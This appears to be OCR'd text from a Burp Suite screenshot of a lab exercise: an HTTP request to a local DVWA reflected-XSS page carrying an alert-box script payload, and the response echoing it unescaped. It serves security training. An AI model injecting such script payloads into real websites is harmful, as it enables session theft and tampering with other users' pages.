 Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=
<script>alert('XSS');</script> HTTP/1.1
2 Host: 127.0.0.1:8181
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://127.0.0.1:8181/vulnerabilities/xss_r/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=76r155h7otuh0fkqc8u8bbqij4
; security=low
17 Connection: close
18
Response
Pretty Raw Hex Render
81 </p>
82
83 </form>
84 <pre>
Hello <script>
alert('XSS');
</script>
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="
https://www.owasp.org/index.php/Cross-site
ng_(XSS)" target="_blank">
https://www.owasp.org/index.php/Cross-si
ting_(XSS)
</a>
</li>
90 <li>
<a href="
https://www.owasp.org/index.php/XSS_Filter
_Cheat_Sheet" target="_blank">
https://www.owasp.org/index.php/XSS_Filt